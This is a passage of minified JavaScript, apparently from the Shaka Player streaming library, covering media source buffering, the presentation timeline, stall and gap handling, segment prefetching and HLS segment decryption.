jr,f=e.i.sourceBuffers,g=t.size,m=0,v=function(){++m===g&&(p.resolve(),e.o.bb(f,"addsourcebuffer",v))},e.o.F(f,"addsourcebuffer",v),y=l(t.keys()),b=y.next();case 5:return b.done?((A=t.get(n.T))&&A.isAudioMuxedInVideo&&(e.m=!0),e.m&&!e.s.has(n.T)&&e.s.set(n.T,[]),e.g.currentTime=i,w(E,p,2)):(S=b.value,T=t.get(S),w(E,Ss(e,S,T,T.codecs),6));case 6:b=y.next(),E.u(5);break;case 2:k(E),e.I=!1,la(e.M),e.o.ma(e.g,"canplaythrough",(function(){e.M.g||(e.g.autoplay=r,a||e.g.play())})),I(E,0)}}))}(e,t)}))}function Bs(e,t,n,i){var r=!1,a=yi("audio",(i||"").split(",")),o=yi("video",(i||"").split(",")),s=o;"audio"==t&&(s=a),s||(s=i),i=Ei(n,s);var u=e.B.forceTransmux;if((!ne(i)||!e.D&&Oi.includes(i))&&(u=!0),u&&(n=jn(e=ki(n,s)))){var l=n();a&&o&&(r=!0),i=l.convertCodecs(t,e)}return t=Ci(Di(i)),{lg:l,tj:r,xg:Li(i),codec:t,mimeType:i}}ms.prototype.release=function(){this.g&&(this.g.close(),this.g=null)},B("shaka.lcevc.Dec",ms),ms.prototype.release=ms.prototype.release,(i=bs.prototype).destroy=function(){return this.M.destroy()},i.init=function(e,t,n,i){t=void 0!==t&&t,n=void 0===n?"UNKNOWN":n,i=void 0!==i&&i;var r,a,o,s,u,c,d=this;return L((function(h){switch(h.g){case 1:return r=Si,w(h,d.G,2);case 2:if(!xs(d)&&!As(d)){h.u(3);break}return W("Expected MediaSource to be open during init(); reopening the media source."),d.G=new jr,d.i=ws(d,d.G),w(h,d.G,3);case 3:d.D=t,d.ba=n,d.Oa=i,d.Ia=!d.D&&"HLS"==d.ba&&!d.Oa,d.W.clear(),d.P=null,d.oa=null,d.O=null,d.ia=null,d.ha=new jr,a=l(e.keys()),o=a.next();case 5:if(o.done){h.u(7);break}return s=o.value,u=e.get(s),w(h,Ss(d,s,u,u.codecs),8);case 8:d.m?(d.s.set(r.T,[]),d.s.set(r.la,[])):d.s.set(s,[]),o=a.next(),h.u(5);break;case 7:(c=e.get(r.T))&&c.isAudioMuxedInVideo&&(d.m=!0),S(h)}}))},i.configure=function(e){this.B=e,this.h&&(this.h.A=e.modifyCueCallback)},i.Eb=function(){var e={total:this.I?[]:Lo(this.g.buffered),audio:Lo(Is(this,"audio")),video:Lo(Is(this,"video")),text:[]};if(this.h){var t=this.h.g,n=this.h.h;null!=t&&null!=n&&e.text.push({start:t,end:n})}return e},i.remove=function(e,t,n){var i,r=this;return L((function(a){return 1==a.g?e==(i=Si).wa?w(a,r.h.remove(t,n),0):n>t?w(a,Ns(r,e,(function(){return Ps(r,e,t,n)}),null),5):a.u(0):r.m?w(a,Ns(r,i.T,(function(){return Ps(r,i.T,t,n)}),null),0):a.u(0)}))},i.flush=function(e){var t,n=this;return L((function(i){return 1==i.g?e==(t=Si).wa?i.return():w(i,Ns(n,e,(function(){n.g.currentTime-=.001,Rs(n,e)}),null),2):n.m?w(i,Ns(n,t.T,(function(){var e=t.T;n.g.currentTime-=.001,Rs(n,e)}),null),0):i.u(0)}))},i.endOfStream=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){xs(t)||As(t)||(e?t.i.endOfStream(e):t.i.endOfStream())})),0)}))},i.ab=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){if(e<t.i.duration)for(var n=l(t.l.keys()),i=n.next();!i.done;i=n.next()){i=i.value;var r={start:function(){},p:new jr,uri:null};t.s.get(i).unshift(r)}t.i.duration=e,t.pa=e})),0)}))},i.getDuration=function(){return this.i.duration};var Vs=e.URL.createObjectURL,Hs="sequence";function Gs(e,t,n){this.i=e,this.C=t,this.o=this.l=1/0,this.h=1,this.g=this.j=null,this.A=0,this.B=!0,this.I=!1,this.H=0,this.D=void 0===n||n,this.G=0,this.s=!1,this.m=e}function zs(e,t,n,i){var r=this;this.s=i,this.g=e,this.C=t,this.h=n,this.o=new Q,this.l=this.B=!1,this.G=e.readyState,this.H=this.D=this.i=0,this.m=function(e){if(!e.h.stallEnabled)return null;var t=e.h.stallSkip;return new Ks(new Ws(e.g),e.h.stallThreshold,(function(){t?e.g.currentTime+=t:(e.g.pause(),e.g.play()),e.H++,e.s(new qr("stalldetected"))}))}(this),this.A=!1,this.o.F(e,"waiting",(function(){return qs(r)})),this.j=new Ve((function(){qs(r)}))}function qs(e){if(0!=e.g.readyState&&e.B){if(e.g.seeking){if(!e.l)return}else e.l=!1;if(!e.g.paused||e.g.currentTime==e.i&&(e.g.autoplay||e.g.currentTime!=e.i)){var t;if(e.g.readyState!=e.G&&(e.G=e.g.readyState),!(t=!e.m)){var n=(t=e.m).j,i=Xs(n),r=n.g.currentTime,a=Date.now()/1e3;t.g==r&&t.m==i||(t.l=a,t.g=r,t.m=i,t.h=!1),(i=(r=a-t.l)>=t.o&&i&&!t.h)&&(t.i&&t.i(t.g,r),t.h=!0,t.g=n.g.currentTime),t=!i}t&&(t=e.g.currentTime,i=function(e,t,n){return e&&e.length&&!Mo(e)&&0<=(e=Lo(e).findIndex((function(e,i,r){return e.start>t&&(0==i||r[i-1].end-t<=n)})))?e:null}(n=e.g.buffered,t,e.h.gapDetectionThreshold),null!=i&&(0!=i||e.A))&&(r=n.start(i),(navigator.userAgent.match(/Edge\//)||qe()||Ke())&&(r=Math.ceil(100*(r+e.h.gapPadding))/100),r>=e.C.nb()||.001>r-t||(0!=i&&n.end(i-1),e.g.currentTime=r,t==e.i&&(e.i=r),e.D++,e.s(new qr("gapjumped"))))}}}function Ks(e,t,n){this.j=e,this.m=Xs(e),this.g=e.g.currentTime,this.l=Date.now()/1e3,this.h=!1,this.o=t,this.i=n}function Ws(e){this.g=e}function Xs(e){if(e.g.paused||0==e.g.playbackRate||0==e.g.buffered.length)var t=!1;else e:{t=e.g.currentTime;for(var n=(e=l(Lo(e.g.buffered))).next();!n.done;n=e.next())if(!(t<(n=n.value).start-.1||t>n.end-.5)){t=!0;break e}t=!1}return t}function $s(e,t,n,i){t==HTMLMediaElement.HAVE_NOTHING||e.readyState>=t?i():(t=Ys.value().get(t),n.ma(e,t,i))}(i=Gs.prototype).getDuration=function(){return this.l},i.li=function(){return this.h},i.ph=function(e){this.i=e},i.ab=function(e){this.l=e},i.pi=function(){return this.i},i.nh=function(e){this.A=e},i.Cc=function(e){e&&!this.B&&(this.I=!0),this.B=e},i.xe=function(e){this.o=e},i.Yd=function(){return this.o},i.bg=function(e){this.C=e},i.ci=function(){return this.C},i.ah=function(e,t){if(0!=e.length){var n=(Date.now()+this.A)/1e3;if(0!=(e=e.filter((function(e){return e.start+t<n}))).length){var i=e[e.length-1].end+t;this.ie(e[0].start+t),this.h=e.reduce((function(e,t){return Math.max(e,t.end-t.start)}),this.h),this.g=Math.max(this.g,i),null!=this.i&&this.D&&!this.s&&(this.i=n-this.g-this.h)}}},i.Dd=function(e){if(0!=e.length){for(var t=e[0].startTime,n=e[0].endTime,i=(Date.now()+this.A)/1e3,r=(e=l(e)).next();!r.done;r=e.next())i<(r=r.value).startTime||(t=Math.min(t,r.startTime),n=Math.max(n,r.endTime),this.h=Math.max(this.h,r.endTime-r.startTime));this.ie(t),this.g=Math.max(this.g,n),null!=this.i&&this.D&&!this.s&&(this.i=i-this.g-this.h)}},i.$g=function(e,t){this.ie(e),1/0==t||this.U()||(this.g=Math.max(this.g,t))},i.mi=function(){return this.g},i.de=function(){this.s=!0},i.Li=function(){return this.s},i.oh=function(e){this.m=e},i.hi=function(){return this.m},i.ie=function(e){null==this.j?this.j=e:this.I||(this.j=Math.min(this.j,e))},i.Lf=function(e){this.h=Math.max(this.h,e)},i.offset=function(e){null!=this.j&&(this.j+=e),null!=this.g&&(this.g+=e)},i.U=function(){return 1/0==this.l&&!this.B},i.vc=function(){return 1/0!=this.l&&!this.B},i.ob=function(){return Math.max(this.H,this.ac()-this.o)},i.sh=function(e){this.H=e},i.ac=function(){return this.U()||this.vc()?Math.min(Math.max(0,(Date.now()+this.A)/1e3-this.h-this.i)+this.G,this.l):this.g?Math.min(this.g,this.l):this.l},i.od=function(e){var t=Math.max(this.j,this.H);return 1/0==this.o?Math.ceil(1e3*t)/1e3:Math.max(t,Math.min(this.ac()-this.o+e,this.nb()))},i.Fb=function(){return this.od(0)},i.nb=function(){return Math.max(0,this.ac()-(this.U()||this.vc()?this.C:0))},i.Bh=function(){return!(null==this.i||null!=this.g&&this.D)},i.mh=function(e){this.G=e},i.$h=function(){return this.G},B("shaka.media.PresentationTimeline",Gs),Gs.prototype.getAvailabilityTimeOffset=Gs.prototype.$h,Gs.prototype.setAvailabilityTimeOffset=Gs.prototype.mh,Gs.prototype.usingPresentationStartTime=Gs.prototype.Bh,Gs.prototype.getSeekRangeEnd=Gs.prototype.nb,Gs.prototype.getSeekRangeStart=Gs.prototype.Fb,Gs.prototype.getSafeSeekRangeStart=Gs.prototype.od,Gs.prototype.getSegmentAvailabilityEnd=Gs.prototype.ac,Gs.prototype.setUserSeekStart=Gs.prototype.sh,Gs.prototype.getSegmentAvailabilityStart=Gs.prototype.ob,Gs.prototype.isInProgress=Gs.prototype.vc,Gs.prototype.isLive=Gs.prototype.U,Gs.prototype.offset=Gs.prototype.offset,Gs.prototype.notifyMaxSegmentDuration=Gs.prototype.Lf,Gs.prototype.notifyMinSegmentStartTime=Gs.prototype.ie,Gs.prototype.getInitialProgramDateTime=Gs.prototype.hi,Gs.prototype.setInitialProgramDateTime=Gs.prototype.oh,Gs.prototype.isStartTimeLocked=Gs.prototype.Li,Gs.prototype.lockStartTime=Gs.prototype.de,Gs.prototype.getMaxSegmentEndTime=Gs.prototype.mi,Gs.prototype.notifyPeriodDuration=Gs.prototype.$g,Gs.prototype.notifySegments=Gs.prototype.Dd,Gs.prototype.notifyTimeRange=Gs.prototype.ah,Gs.prototype.getDelay=Gs.prototype.ci,Gs.prototype.setDelay=Gs.prototype.bg,Gs.prototype.getSegmentAvailabilityDuration=Gs.prototype.Yd,Gs.prototype.setSegmentAvailabilityDuration=Gs.prototype.xe,Gs.prototype.setStatic=Gs.prototype.Cc,Gs.prototype.setClockOffset=Gs.prototype.nh,Gs.prototype.getPresentationStartTime=Gs.prototype.pi,Gs.prototype.setDuration=Gs.prototype.ab,Gs.prototype.setPresentationStartTime=Gs.prototype.ph,Gs.prototype.getMaxSegmentDuration=Gs.prototype.li,Gs.prototype.getDuration=Gs.prototype.getDuration,zs.prototype.release=function(){this.o&&(this.o.release(),this.o=null),null!=this.j&&(this.j.stop(),this.j=null),this.m&&(this.m.release(),this.m=null),this.g=this.C=this.s=null},zs.prototype.le=function(){this.A=!0,qs(this)},Ks.prototype.release=function(){this.i=this.j=null};var Ys=new Re((function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])}));function Js(e,t,n,i){var r=this;this.g=e,this.m=t,this.s=n,this.l=null,this.j=function(){return null==r.l&&(r.l=i()),r.l},this.o=!1,this.h=new Q,this.i=new nu(e),$s(this.g,HTMLMediaElement.HAVE_METADATA,this.h,(function(){eu(r,r.j())}))}function Zs(e){return e.o?e.g.currentTime:e.j()}function Qs(e,t){0<e.g.readyState?iu(e.i,t):$s(e.g,HTMLMediaElement.HAVE_METADATA,e.h,(function(){eu(e,e.j())}))}function eu(e,t){.001>Math.abs(e.g.currentTime-t)?tu(e):(e.h.ma(e.g,"seeking",(function(){tu(e)})),iu(e.i,e.g.currentTime&&0!=e.g.currentTime?e.g.currentTime:t))}function tu(e){e.o=!0,e.h.F(e.g,"seeking",(function(){return e.m()})),e.s(e.g.currentTime)}function nu(e){var t=this;this.g=e,this.m=10,this.j=this.l=this.i=0,this.h=new Ve((function(){0>=t.i||t.g.currentTime!=t.l||t.g.currentTime===t.j?t.h.stop():(t.g.currentTime=t.j,t.i--)}))}function iu(e,t){e.l=e.g.currentTime,e.j=t,e.i=e.m,e.g.currentTime=t,e.h.Ga(.1)}function ru(e){this.h=e,this.j=!1,this.g=null,this.i=new Q}function au(e,t,n,i,r,a){var o=this;this.i=e,this.g=t.presentationTimeline,this.l=n,this.s=r,this.o=null,this.j=new zs(e,t.presentationTimeline,n,a),this.h=new Js(e,(function(){e:{var e=o.j;e.l=!0,e.A=!1,qs(e);var t=Zs(o.h);if(e=su(o,t),.001<Math.abs(e-t)){if(t=!1,!$e()||$e()&&it())t=!0;else{var n=Date.now()/1e3,i=$e()&&rt()?3:1;(!o.o||o.o<n-i)&&(o.o=n,t=!0)}if(t){Qs(o.h,e),e=void 0;break e}}o.s(),e=void 0}return e}),(function(e){var t=o.j;t.B=!0,t.g.seeking&&!t.l&&(t.l=!0,t.i=e),t.j&&t.j.Ga(t.h.gapJumpTimerTime),qs(t)}),(function(){var e=i;return null==e?e=1/0>o.g.getDuration()?o.g.Fb():o.g.nb():0>e&&(e=o.g.nb()+e),ou(o,uu(o,e))})),this.m=new Ve((function(){if(0!=o.i.readyState&&!o.i.paused){var e=Zs(o.h),t=o.g.Fb(),n=o.g.nb();3>n-t&&(t=n-3),e<t&&(e=su(o,e),o.i.currentTime=e)}}))}function ou(e,t){var n=e.g.getDuration();return t>=n?n-e.l.durationBackoff:t}function su(e,t){var n=e.l.rebufferingGoal,i=e.l.safeSeekOffset,r=e.g.Fb(),a=e.g.nb(),o=e.g.getDuration();3>a-r&&(r=a-3);var s=e.g.od(n),u=e.g.od(i);return n=e.g.od(n+i),t>=o?ou(e,t):t>a?a-e.l.safeSeekEndOffset:t<r?Co(e.i.buffered,u)?u:n:t>=s||Co(e.i.buffered,t)?t:n}function uu(e,t){var n=e.g.Fb();return t<n?n:t>(e=e.g.nb())?e:t}function lu(e){this.g=e,this.m=null,this.i=0,this.o=!1}function cu(e){return e.g[0]||null}function du(e,t,n){return new lu([e=new Ao(e,e+t,(function(){return n}),0,null,null,e,e,e+t)])}function hu(e,t,n,i){this.i=e,this.h=t,this.g=n,this.reverse=i}function pu(){lu.call(this,[]),this.h=[]}function fu(e){var t=this;this.g=e,this.j=!1,this.i=this.g.Xd(),this.h=new Ve((function(){t.g.Yg(.25*t.i)}))}function gu(e){e.h.stop();var t=e.j?0:e.i;if(0<=t)try{return void(e.g.Xd()!=t&&e.g.eg(t))}catch(e){}e.h.Ga(.25),0!=e.g.Xd()&&e.g.eg(0)}function mu(e){var t=this;this.h=e,this.g=new Set,this.i=new Ve((function(){vu(t,!1)})).Ga(.25)}function vu(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())i.value.j(e.h.currentTime,t)}function yu(e){Xr.call(this),this.g=new Map,this.h=e}function bu(e,t,n){return!!((e=e.h()[n])&&0<e.length&&(n=e[e.length-1].end,t>=e[0].start&&t<n))}function wu(e){var t={bandwidth:e.bandwidth||0,audioSamplingRate:null,codecs:e.codecs,contentType:e.type,frameRate:null,height:null,mimeType:e.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:e.roles,language:null};return"video"==e.type&&(t.frameRate=e.frameRate||null,t.height=e.height||null,t.pixelAspectRatio=e.pixelAspectRatio||null,t.width=e.width||null),"audio"==e.type&&(t.audioSamplingRate=e.audioSamplingRate,t.channelsCount=e.channelsCount,t.label=e.label||null,t.language=e.language),t}function Su(e){Xr.call(this);var t=this;this.g=new Set,this.i=e,this.h=new Ve((function(){for(var e=t.i(),n=l(t.g),i=n.next();!i.done;i=n.next())(i=i.value).endTime<e.start&&(t.g.delete(i),i=new qr("regionremove",new Map([["region",i]])),t.dispatchEvent(i))})).Ga(2)}function Tu(e,t,n,i){this.m=e,this.i=t,this.l=n,this.h=new Map,this.j=new Map,this.g=null,this.o=i}function xu(e,t){e.l=t;for(var n=(e=l(e.h.values())).next();!n.done;n=e.next())n.value.g=t}function Au(e,t,n){if(n=void 0!==n&&n,!e.i.segmentIndex)return Promise.resolve();if(e.g||(e.g=e.i.segmentIndex.Pb(t,!0,e.o)),!e.g)return Promise.resolve();for(n&&e.g.next(),t=[];e.h.size<e.m&&(n=e.g.next().value);){var i=!0;n.isPreload()&&null!=n.va&&(i=!1),2==n.cc()&&(i=!1),n.Qb()&&(i=!1),i&&n.ca&&t.push(Eu(e,n.ca)),i&&!e.h.has(n)&&(i=new Pu(e.l),t.push(Lu(i,n,e.i)),e.h.set(n,i))}return Mu(e),Promise.all(t)}function Eu(e,t){if(!e.i.segmentIndex||t.Qb()||Array.from(e.j.keys()).some((function(e){return xo(e,t)})))return Promise.resolve();var n=new Pu(e.l),i=Lu(n,t,e.i);return e.j.set(t,n),i}function ku(e,t){for(var n=(t=l(t.keys())).next();!n.done;n=t.next())(n=n.value)&&Cu(e,n)}function Iu(e){ku(e,e.h),ku(e,e.j),e.g=null}function Mu(e){for(var t=Array.from(e.h.keys()),n=l(e.j.keys()),i=n.next(),r={};!i.done;r={Df:void 0},i=n.next())r.Df=i.value,t.some(function(e){return function(t){return xo(t.ca,e.Df)}}(r))||Cu(e,r.Df)}function _u(e,t){e.m=t;for(var n=Array.from(e.h.keys());n.length>t;){var i=n.pop();i&&Cu(e,i)}Mu(e)}function Cu(e,t){var n=e.h;t instanceof To&&(n=e.j),e=n.get(t),n.delete(t),e&&e.abort()}function Pu(e){this.g=e,this.Fd=this.gg=null}function Lu(e,t,n){var i=new Uint8Array(0);return e.Fd=e.g(t,n,(function(t){return L((function(n){if(1==n.g)return i=0<i.byteLength?pi(i,t):t,e.gg?w(n,e.gg(i),3):n.u(0);i=new Uint8Array(0),S(n)}))})),e.Fd.promise.catch((function(e){return e instanceof Le&&7001==e.code?Promise.resolve():Promise.reject(e)}))}function Du(e){var t=Li(e);return{type:t.split("/")[0],mimeType:t,codecs:e=Di(e),language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,Kd:null,colorGamut:null,frameRate:null}}function Ru(e){for(var t=new Set,n=[],i=(e=l(e)).next();!i.done;i=e.next()){var r=Pi(i=i.value);t.has(r)||(n.push(i),t.add(r))}return t=bi("audio",n),i=bi("video",n),e=bi(wi,n),i=function(e){if(1>=e.length)return e;var t=e.find((function(e){return e.startsWith("dvav.")||e.startsWith("dva1.")||e.startsWith("dvh1.")||e.startsWith("dvhe.")||e.startsWith("dav1.")||e.startsWith("dvc1.")||e.startsWith("dvi1.")}));return t?ne('video/mp4; codecs="'+t+'"')?[t]:e.filter((function(e){return e!=t})):e}(i),t=t.concat(i).concat(e),n.length&&!t.length?n:t}function Nu(t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return(r=n).cryptoKey?l.u(2):w(l,r.fetchKey(),3);if(!(a=r.iv))for(a=ge(new ArrayBuffer(16)),o=r.firstMediaSequenceNumber+i,s=a.byteLength-1;0<=s;s--)a[s]=255&o,o>>=8;return u="CBC"==n.blockCipherMode?{name:"AES-CBC",iv:a}:{name:"AES-CTR",counter:a,length:64},l.return(e.crypto.subtle.decrypt(u,r.cryptoKey,t))}))}function Uu(e,t,n,i,r){return e=ea(e,i,r),0==t&&null==n||(e.headers.Range=n?"bytes="+t+"-"+n:"bytes="+t+"-"),e}function Ou(e,t){var n=this;this.g=t,this.j=e,this.i=null,this.H=new Map,this.C=1,this.s=this.l=null,this.K=0,this.h=new Map,this.G=!1,this.L=null,this.B=!1,this.m=new ua((function(){return function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=l(e.h.values()),i=n.next();!i.done;i=n.next())Qu(r=i.value),t.push(el(r)),r.X&&(Iu(r.X),r.X=null);for(a=l(e.o.values()),o=a.next();!o.done;o=a.next())Iu(o.value);return w(s,Promise.all(t),2)}e.h.clear(),e.o.clear(),e.g=null,e.j=null,e.i=null,e.A&&e.A.stop(),e.A=null,S(s)}))}(n)})),this.M=Date.now()/1e3,this.o=new Map,this.I={projection:null,hfov:null},this.P=0,this.O=1/0,this.D=null,this.A=new Ve((function(){if(n.j&&n.g)if(n.j.presentationTimeline.U()){var e=n.j.presentationTimeline.Fb(),t=n.j.presentationTimeline.nb();1<t-e?function(e,t,n){L((function(i){return xs(e)||As(e)?i.return():w(i,Us(e,(function(){xs(e)||As(e)||e.i.setLiveSeekableRange(t,n)})),0)}))}(n.g.Z,e,t):Cs(n.g.Z)}else Cs(n.g.Z),n.A&&n.A.stop()}))}function ju(e,t){for(var n=0>e.g.gb(),i=l(e.h.values()),r=i.next();!r.done;r=i.next())(r=r.value).ga&&r.ga.bd(n),r.X&&r.X.bd(n);for(r=(i=l(e.o.values())).next();!r.done;r=i.next())r.value.bd(n);(n=e.h.get("video"))&&(i=n.stream)&&(t?(t=i.trickModeVideo)&&!n.fc&&(Vu(e,t,!1,0,!1),n.fc=i):(t=n.fc)&&(n.fc=null,Vu(e,t,!0,0,!1)))}function Fu(e,t,n,i,r,a){n=void 0!==n&&n,i=void 0===i?0:i,r=void 0!==r&&r,a=void 0!==a&&a,e.l=t,e.G&&(t.video&&Vu(e,t.video,n,i,r,a),t.audio&&Vu(e,t.audio,n,i,r,a))}function Bu(e,t){L((function(n){if(1==n.g)return e.D=null,e.s=t,e.G?t.segmentIndex?n.u(2):w(n,t.createSegmentIndex(),2):n.return();Vu(e,t,!0,0,!1),S(n)}))}function Vu(e,t,n,i,r,a){var o=e.h.get(t.type);o||t.type!=wi?o&&(o.fc&&(t.trickModeVideo?(o.fc=t,t=t.trickModeVideo):o.fc=null),o.stream!=t||r)&&(e.o.has(t)?o.X=e.o.get(t):o.X&&function(e,t){t&&t!==e.i&&(Iu(e),e.i=t)}(o.X,t),t.type==wi&&(r=Ei(t.mimeType,t.codecs),Ts(e.g.Z,r,e.j.sequenceMode,t.external)),!e.o.has(o.stream)&&o.stream.closeSegmentIndex&&(o.Fa?(r="("+o.type+":"+o.stream.id+")",e.H.has(r)||e.H.set(r,o.stream.closeSegmentIndex)):o.stream.closeSegmentIndex()),r=o.stream.isAudioMuxedInVideo!=t.isAudioMuxedInVideo,o.stream=t,o.ga=null,o.ug=!!a,r?nl(e,!0,!1):(n?o.fd?o.Me=!0:o.Fa?(o.lc=!0,o.Sd=i,o.Me=!0):(Qu(o),Ju(e,o,!0,i).catch((function(t){e.g&&e.g.onError(t)}))):o.Fa||o.kb||Zu(e,o,0),function(e,t){var n,i;return L((function(r){if(1==r.g)return t.qb?(n=t.stream,i=t.qb,n.segmentIndex?r.u(2):w(r,n.createSegmentIndex(),2)):r.return();if(t.qb!=i||t.stream!=n)return r.return();var a=e.g.nd(),o=ks(e.g.Z,t.type),s=t.stream.segmentIndex.find(t.La?t.La.endTime:a),u=null==s?null:t.stream.segmentIndex.get(s);s=u&&u.va?u.va-u.Na:null,u&&!s&&(s=(u.endTime-u.getStartTime())*(t.stream.bandwidth||0)/8),s?((u=u.ca)&&(s+=(u.va?u.va-u.Na:null)||0),a=8*s/(u=e.g.getBandwidthEstimate())<(o||0)-a-e.i.rebufferingGoal||t.qb.h.g>s):a=!1,a&&t.qb.abort(),S(r)}))}(e,o).catch((function(t){e.g&&e.g.onError(t)})))):function(e,t){var n,i,r,a,o;L((function(s){switch(s.g){case 1:return n=Si,e.K++,i=e.K,T(s,2),w(s,_s(e.g.Z,n.wa),4);case 4:A(s,3);break;case 2:r=E(s),e.g&&e.g.onError(r);case 3:a=Ei(t.mimeType,t.codecs),Ts(e.g.Z,a,e.j.sequenceMode,t.external),(e.g.Z.fa.isTextVisible()||e.i.alwaysStreamText)&&e.K==i&&(o=Gu(e,t),e.h.set(n.wa,o),Zu(e,o,0)),S(s)}}))}(e,t)}function Hu(e,t){t.fd||t.lc||(t.Fa?(t.lc=!0,t.Sd=0):null==Es(e.g.Z,t.type)?null==t.kb&&Zu(e,t,0):(Qu(t),Ju(e,t,!1,0).catch((function(t){e.g&&e.g.onError(t)}))))}function Gu(e,t){return{stream:t,type:t.type,ga:null,X:zu(e,t),La:null,Rc:null,ce:null,xc:null,wc:null,fc:null,endOfStream:!1,Fa:!1,kb:null,lc:!1,Sd:0,Me:!1,fd:!1,$c:!0,Tf:!1,qd:!1,qb:null}}function zu(e,t){if("video"===t.type&&e.i.disableVideoPrefetch||"audio"===t.type&&e.i.disableAudioPrefetch||t.type===wi&&("application/cea-608"==t.mimeType||"application/cea-708"==t.mimeType)||t.type===wi&&e.i.disableTextPrefetch)return null;if(e.o.has(t))return e.o.get(t);var n=e.h.get(t.type);return(n=n&&n.X)&&t===n.i?n:0<e.i.segmentPrefetchLimit?new Tu(e.i.segmentPrefetchLimit,t,(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)}),0>e.g.gb()):null}function qu(e,t,n,i,r,a,o,s){var u,l,c,d;return L((function(h){if(1==h.g)return u=Si,l=new Map,e.l.audio&&l.set(u.T,e.l.audio),e.l.video&&l.set(u.la,e.l.video),T(h,2),t.xc=i,t.wc=r,o&&(t.Hf=o),s&&(t.If=s),t.ce=n,c=e.j.sequenceMode||"HLS"==e.j.type,w(h,function(e,t,n,i,r,a,o,s,u){var l,c;return L((function(d){return 1==d.g?t==(l=Si).wa?(a||(e.h.s=n),function(e,t,n){e.l=t,e.m=n}(e.h,i,r),d.return()):(c=[],w(d,function(e,t,n,i,r){var a,o,s,u,l,c,d,h,p,f,g,m,v,y;return L((function(b){return 1==b.g?t==(a=Si).wa?b.return(!1):(o=Ci(Di(e.A.get(t))),s=Li(e.A.get(t)),u=Bs(e,t,n,i),l=u.lg,c=u.tj,d=u.xg,h=u.codec,p=u.mimeType,f=!0,c&&e.A.has(a.T)&&(g=Bs(e,a.T,n,i),m=Ci(Di(e.A.get(a.T))),v=Li(e.A.get(a.T)),f=m==g.codec&&v==g.xg,g.lg&&g.lg.destroy()),o===h&&s===d&&f?(e.j.has(t)&&!l?(e.j.get(t).destroy(),e.j.delete(t)):!e.j.has(t)&&l?e.j.set(t,l):l&&(e.j.has(t)&&e.j.get(t).transmux!=l.transmux?(e.j.get(t).destroy(),e.j.delete(t),e.j.set(t,l)):l.destroy()),b.return(!1)):(y=!0,(e.m||c&&l&&!e.j.has(t))&&(y=!1),y&&"smooth"===e.B.codecSwitchingStrategy&&ie()?w(b,function(e,t,n,i){return Ns(e,t,(function(){if(t!==wi){if(e.A.get(t),ie()){e.j.has(t)&&(e.j.get(t).destroy(),e.j.delete(t)),i&&e.j.set(t,i);var r=n+e.B.addExtraFeaturesToSourceBuffer(n);e.l.get(t).changeType(r),e.A.set(t,n)}Rs(e,t)}}),null)}(e,t,p,l),3):(l&&l.destroy(),w(b,Fs(e,r),3)))):b.return(!0)}))}(e,t,o,s,u),2)):(d.h||(c.push(Ns(e,t,(function(){return Ls(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ls(e,l.T)}),null))),a||(c.push(Ns(e,t,(function(){return Ds(e,t,n)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ds(e,l.T,n)}),null))),0==i&&1/0==r||(c.push(Ns(e,t,(function(){var n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){var t=l.T,n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null))),c.length?w(d,Promise.all(c),0):d.u(0))}))}(e.g.Z,t.type,n,i,r,c,a.mimeType||t.stream.mimeType,a.codecs||t.stream.codecs,l),4);if(2!=h.g)return A(h,0);throw d=E(h),t.xc=null,t.wc=null,t.Hf=null,t.If=null,t.ce=null,d}))}function Ku(e,t,n,i,r,a,o,s){var u,l,c,d,h,p;return o=void 0!==o&&o,s=void 0!==s&&s,L((function(f){switch(f.g){case 1:return u=i.closedCaptions&&0<i.closedCaptions.size,e.i.shouldFixTimestampOffset&&(c="video/mp4"==i.mimeType||"audio/mp4"==i.mimeType,d=null,r.ca&&(d=r.ca.timescale),(h=c&&d&&"video"===i.type&&"DASH"==e.j.type)&&(l=new ma),h&&l.box("moof",va).box("traf",va).S("tfdt",(function(n){var i,a,o,s,u;return L((function(l){return i=zo(n.reader,n.version),(a=i.baseMediaDecodeTime)?(o=-a/d,(Number(t.ce)||0)<o?(s=t.xc,u=t.wc,w(l,qu(e,t,o,s,u,r),0)):l.u(0)):l.return()}))})),h&&l.parse(a,!1,o)),w(f,Wu(e,t,n),2);case 2:return la(e.m),p=t.$c,t.$c=!1,w(f,e.g.yg(t.type,a),3);case 3:return w(f,Ms(e.g.Z,t.type,a,r,i,u,p,s,o),4);case 4:la(e.m),S(f)}}))}function Wu(e,t,n){var i,r,a,o,s,u,l,c;return L((function(d){return 1==d.g?((i=t.stream.segmentIndex)instanceof pu&&i.Ja(e.j.presentationTimeline.ob()),r=Math.max(e.i.bufferBehind*e.C,e.j.presentationTimeline.h),null==(a=Es(e.g.Z,t.type))?(e.D==t&&(e.D=null),d.return()):(o=n-a,s=e.i.evictionGoal,u=e.j.presentationTimeline.Fb(),l=e.j.presentationTimeline.nb(),c=o-r,l-u>s&&(c=Math.max(o-r,u-s-a)),c<=s?d.return():w(d,e.g.Z.remove(t.type,a,a+c),2))):4!=d.g?(la(e.m),e.D?w(d,Wu(e,e.D,n),4):d.u(0)):(la(e.m),void S(d))}))}function Xu(e){return e&&e.type==wi&&("application/cea-608"==e.stream.mimeType||"application/cea-708"==e.stream.mimeType)}function $u(e,t,n,i){var r,a,o,s,u;return L((function(l){switch(l.g){case 1:if(r=n.Qb())return l.return(r);if(a=null,t.X){var c=t.X,d=c.h;n instanceof To&&(d=c.j),d.has(n)?(c=d.get(n),i&&(c.gg=i),a=c.Fd):a=null}return 